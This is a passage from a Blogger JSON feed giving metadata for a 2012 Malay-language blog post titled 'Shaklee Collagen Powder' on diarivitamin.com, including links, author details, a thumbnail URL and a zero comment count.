class=\"Apple-style-span\" style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E♥ Laman web: yoursupermom.blogspot.com\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.diarivitamin.com\/feeds\/8216817439627532265\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.diarivitamin.com\/2012\/07\/shaklee-collagen-powder.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3129867131256490351\/posts\/default\/8216817439627532265"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3129867131256490351\/posts\/default\/8216817439627532265"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.diarivitamin.com\/2012\/07\/shaklee-collagen-powder.html","title":"Shaklee Collagen Powder"}],"author":[{"name":{"$t":"Hadhatina Mkb"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05916002201675335254"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi87zmDlN7qlRYIqAgY89T245TJ-Y4vwLcVBrJiA9Vh1MG7_b24r6yLexruYWK8bimugFIM9a-imydqSOjnRbZSru-X_OOCogvcqxXp_qRToMML8sETwqBRcmxte3W5mdg2KgUfZUubUjjT\/s72-c\/534646_10151036913894592_2089744358_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});